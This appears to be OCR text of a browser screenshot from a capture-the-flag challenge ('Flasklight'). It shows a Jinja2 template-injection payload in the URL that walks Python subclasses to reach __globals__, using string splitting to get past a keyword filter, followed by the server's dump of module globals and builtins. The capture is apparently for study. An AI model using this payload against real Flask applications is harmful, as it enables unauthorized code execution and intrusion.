 不安全 32782db1-4d7e-4680-83e2-be76f41a21f9.node5.buuoj.cn:81/?search={{[].__class__.__base__.__subclasses__()[59].__init__[%27__glo%27+%27bal...
元素 控制台 源代码/来源 网络 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://32782db1-4d7e-4680-83e2-
be76f41a21f9.node5.buuoj.cn:81/?search=
{{[].__class__.__base__.__subclasses__()
[59].__init__['__glo'+'bals__']}}
Use POST method
MODIFY HEADER
Name Value
Upgrade-Inse… 1
Name Value
User-Agent Mozilla/5.0 (Window
Name Value
Accept text/html,applicati
Name Value
Accept-Encod… gzip, deflate
Name Value
Accept-Langu… en-US,en;q=0.9,zh-C
Name Value
Cookie _ga=GA1.1.264694129
Flasklight
You searched for:
{'filterwarnings': <function filterwarnings at 0x7f2ccc290a28>, 'once_registry': {}, 'WarningMessage': <class
'warnings.WarningMessage'>, '_show_warning': <function _show_warning at 0x7f2ccc2909b0>, 'filters': [('ignore',
<_sre.SRE_Pattern object at 0x7f2ccc194618>, <type 'exceptions.DeprecationWarning'>, <_sre.SRE_Pattern object at
0x7f2cca4d0768>, 0), ('ignore', None, <type 'exceptions.DeprecationWarning'>, None, 0), ('ignore', None, <type
'exceptions.PendingDeprecationWarning'>, None, 0), ('ignore', None, <type 'exceptions.ImportWarning'>, None, 0), ('ignore',
None, <type 'exceptions.BytesWarning'>, None, 0)], '_setoption': <function _setoption at 0x7f2ccc290c80>, 'showwarning':
<function _show_warning at 0x7f2ccc2909b0>, '__all__': ['warn', 'warn_explicit', 'showwarning', 'formatwarning',
'filterwarnings', 'simplefilter', 'resetwarnings', 'catch_warnings'], 'onceregistry': {}, '__package__': None,
'simplefilter': <function simplefilter at 0x7f2ccc290b18>, 'default_action': 'default', '_getcategory': <function
_getcategory at 0x7f2ccc290d70>, '__builtins__': {'bytearray': <type 'bytearray'>, 'IndexError': <type
'exceptions.IndexError'>, 'all': <built-in function all>, 'help': Type help() for interactive help, or help(object) for help
about object., 'vars': <built-in function vars>, 'SyntaxError': <type 'exceptions.SyntaxError'>, 'unicode': <type
'unicode'>, 'UnicodeDecodeError': <type 'exceptions.UnicodeDecodeError'>, 'memoryview': <type 'memoryview'>, 'isinstance':
<built-in function isinstance>, 'copyright': Copyright (c) 2001-2016 Python Software Foundation. All Rights Reserved.
Copyright (c) 2000 BeOpen.com. All Rights Reserved. Copyright (c) 1995-2001 Corporation for National Research Initiatives.
All Rights Reserved. Copyright (c) 1991-1995 Stichting Mathematisch Centrum, Amsterdam. All Rights Reserved., 'NameError':
<type 'exceptions.NameError'>, 'BytesWarning': <type 'exceptions.BytesWarning'>, 'dict': <type 'dict'>, 'input': <built-in
function input>, 'oct': <built-in function oct>, 'bin': <built-in function bin>, 'SystemExit': <type
'exceptions.SystemExit'>, 'StandardError': <type 'exceptions.StandardError'>, 'format': <built-in function format>, 'repr':
<built-in function repr>, 'sorted': <built-in function sorted>, 'False': False, 'RuntimeWarning': <type
'exceptions.RuntimeWarning'>, 'list': <type 'list'>, 'iter': <built-in function iter>, 'reload': <built-in function reload>,
'Warning': <type 'exceptions.Warning'>, '__package__': None, 'round': <built-in function round>, 'dir': <built-in function
dir>, 'cmp': <built-in function cmp>, 'set': <type 'set'>, 'bytes': <type 'str'>, 'reduce': <built-in function reduce>,
'intern': <built-in function intern>, 'issubclass': <built-in function issubclass>, 'Ellipsis': Ellipsis, 'EOFError': <type
'exceptions.EOFError'>, 'locals': <built-in function locals>, 'BufferError': <type 'exceptions.BufferError'>, 'slice': <type
'slice'>, 'FloatingPointError': <type 'exceptions.FloatingPointError'>, 'sum': <built-in function sum>, 'getattr': <built-in
function getattr>, 'abs': <built-in function abs>, 'exit': Use exit() or Ctrl-D (i.e. EOF) to exit, 'print': <built-in